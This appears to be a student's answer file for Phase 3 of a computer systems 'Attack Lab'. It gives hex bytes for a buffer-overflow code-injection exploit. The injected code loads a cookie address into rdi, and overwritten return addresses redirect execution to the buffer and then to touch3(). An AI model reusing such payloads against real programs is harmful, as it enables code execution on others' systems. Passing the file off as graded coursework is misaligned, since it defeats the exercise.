 Attack Lab Phase 3
Buffer input:
48 c7 c7 50 17 68 55 c3 /* mov location of cookie to rdi and retq */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* end of buf */
18 17 68 55 00 00 00 00 /* ret address to buf */
3c 18 40 00 00 00 00 00 /* ret address to touch3() */
/* cookie */
35 61 34 66 37 39 36 62 00